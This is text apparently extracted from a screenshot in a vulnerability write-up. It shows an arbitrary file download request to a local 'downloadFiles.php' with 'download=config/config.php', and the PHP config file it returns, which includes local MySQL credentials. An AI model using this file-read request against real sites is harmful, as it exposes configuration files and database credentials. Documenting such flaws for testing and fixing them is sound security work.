 127.0.0.1/downloadFiles.php
http://127.0.0.1/downloadFiles.php?download=config/config.php
下载
config_config.php
打开文件
config_config.php - 记事本
文件 编辑 查看
<?php
ob_start();
session_start();
$timezone = date_default_timezone_set("Asia/Manila");
$con = mysqli_connect("localhost", "root", "root", "vcs_db");
if(mysqli_connect_errno())
{
echo "Failed to connect" . mysqli_connect_errno();
}
?>